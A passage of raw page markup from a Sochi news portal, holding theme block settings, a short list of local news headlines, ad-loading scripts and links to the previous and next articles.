0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11286,"live_filter_cur_post_parent_id":0}';block_tdi_271.td_column_number="1";block_tdi_271.block_type="td_flex_block_3";block_tdi_271.post_count="5";block_tdi_271.found_posts="12821";block_tdi_271.header_color="";block_tdi_271.ajax_pagination_infinite_stop="";block_tdi_271.max_num_pages="2565";tdBlocksArray.push(block_tdi_271);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_271 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartira-na-ulice-golubye-dali-zagorelas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Квартира на улице Голубые Дали загорелась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/25721-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartira-na-ulice-golubye-dali-zagorelas-v-sochi/"  rel="bookmark" title="Квартира на улице Голубые Дали загорелась в Сочи">Квартира на улице Голубые Дали загорелась в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T12:33:43+03:00" >15 декабря, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kak-pravilno-vstrechat-god-ognennoj-loshadi-2026-zapreshhjonnye-cveta-pravilnye-zhelanija-i-novogodnij-stol/"  rel="bookmark" title="Как правильно встречать год Огненной Лошади-2026: запрещённые цвета, правильные желания и новогодний стол">Как правильно встречать год Огненной Лошади-2026: запрещённые цвета, правильные желания и новогодний стол</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T18:59:39+03:00" >2 декабря, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-detskij-sad-v-adlerskom-rajone-sochi-gotov-na-82/"  rel="bookmark" title="Новый детский сад в Адлерском районе Сочи готов на 82%">Новый детский сад в Адлерском районе Сочи готов на 82%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T15:51:23+03:00" >25 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/snyatie-nalichnyh-i-kvazikesh-po-kreditke-kakie-operacii-lishayut-lgotnogo-perioda-i-kak-banki-raspoznayut-mcc/"  rel="bookmark" title="Снятие наличных и квазикеш по кредитке: какие операции лишают льготного периода и как банки распознают MCC">Снятие наличных и квазикеш по кредитке: какие операции лишают льготного периода и как банки распознают MCC</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T23:25:18+03:00" >15 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vsplyli-korrupcionnye-sledy-deputat-voronovskij-ostalsja-bez-neprikosnovennosti/"  rel="bookmark" title="В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности">В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T14:49:17+03:00" >11 ноября, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_274" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_275  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_275,.tdi_275 .tdc-columns{min-height:0}#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_275,.tdi_275 .tdc-columns{display:block}.tdi_275 .tdc-columns{width:100%}.tdi_275:before,.tdi_275:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_275{margin-left:-15px;margin-right:-15px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_275{margin-left:-10px;margin-right:-10px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_275{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_275 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_275{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_275{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_275{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_274_rand_style td-element-style" ><style>.tdi_274_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_277  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_277{vertical-align:baseline}.tdi_277>.wpb_wrapper,.tdi_277>.wpb_wrapper>.tdc-elements{display:block}.tdi_277>.wpb_wrapper>.tdc-elements{width:100%}.tdi_277>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_277>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_279 "><style scoped>@media (max-width:767px){.tdi_279{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_281  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_281{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_281,.tdi_281 .tdc-inner-columns{display:block}.tdi_281 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_281{margin-left:-25px;margin-right:-25px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_281{margin-left:-15px;margin-right:-15px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_281{margin-left:-10px;margin-right:-10px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_281{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_281 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_281{width:100%!important}}</style><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_283{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_283{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_283{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_283{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_285 "><style scoped>@media(min-width:1141px){.tdi_285{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_285{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_289  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_289{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_289,.tdi_289 .tdc-inner-columns{display:block}.tdi_289 .tdc-inner-columns{width:100%}.tdi_289{margin-bottom:60px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_291  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_291{vertical-align:baseline}.tdi_291 .vc_column-inner>.wpb_wrapper,.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_291 .vc_column-inner,.tdi_291 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_292 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_292" ><style>.tdi_292{margin-bottom:0!important}@media (max-width:767px){.tdi_292{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_292.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_292 .td-module-container{display:flex;flex-direction:column}.tdi_292 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_292 .td-image-container{display:block;order:0}.ie10 .tdi_292 .next-prev-title,.ie11 .tdi_292 .next-prev-title{flex:auto}.tdi_292 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_292 .tdb-next-post .td-next-prev-image{display:initial}.tdi_292 .next-prev-title{display:flex;align-self:center}.tdi_292 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_292 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_292 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_292 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:18px!important}.tdi_292 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:5px 10px 18px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:16px!important}.tdi_292 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:10px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:13px!important}.tdi_292 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/sochi-zhdjot-ultrapolyarnoe-vtorzhenie-eto-neprekrashhajushhiesya-dozhdi-i-moroz-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Сочи ждёт ультраполярное вторжение: это непрекращающиеся дожди и мороз &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/kak-preobrazitsya-sochi-za-138747-8-mln-rublej-glava-goroda-rasskazal-o-plane-strategicheskogo-razvitiya-kurorta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Как преобразится Сочи за 138747,8 млн рублей? Глава города рассказал о плане стратегического развития курорта &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_293 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_293" ><div id=tdi_293 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope 